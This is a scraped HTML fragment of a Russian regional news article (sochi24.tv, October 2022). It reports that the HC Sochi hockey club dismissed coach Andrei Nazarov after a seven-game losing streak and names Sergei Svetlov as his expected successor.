scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-10-24T18:12:21+03:00">24 октября, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>24 октября стало известно, что тренера сочинских «леопардов» отправили в отставку. Его место займет Сергей Светлов. Об этом сообщает Sport24.ru.<br><br>Под руководством Назарова, который работал с сочинской командой с прошлого сезона, «леопарды» проиграли семь матчей подряд, один из который был накануне с <strong><a href="https://sochi24.tv/avtomobilist-razgromil-leopardov-v-sochi/" target="_blank" rel="noreferrer noopener">&#171;Автомобилистом&#187;</a></strong> из Екатеринбурга. По итогу 20 матчей регулярного сезона ХК «Сочи» имеет в активе всего 9 очков и занимает последнее место в таблице Западной конференции КХЛ.</p><p>Ожидается, что на смену Назарову придет Сергей Светлов. <br><br>&#171;<em>Если смотреть на скамейку команд, которые тренировал этот специалист, там можно увидеть жизнь. Светлов постоянно что-то подсказывает игрокам, жестикулирует, общается с судьями и помощниками. Рано или поздно от него можно также устать, как от мотивации Назарова, но встряхнуть застоявшийся коллектив, зажечь огонь в глазах он способен</em>&#171;, – рассказывают Sport24.ru.</p><p>&#171;<em>Большая благодарность руководству, что год назад доверили мне возглавить команду. На мой взгляд, кое-что у нас получилось. И отдельная благодарность нашим сочинским болельщикам за то, что верили, поддерживали команду и продолжают в нее верить&#187;, – </em>так прокомментировал свой уход из ХК «Сочи» сам Андрей Назаров в интервью для Sports.ru.<br><br>Фото: hcsochi.ru</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 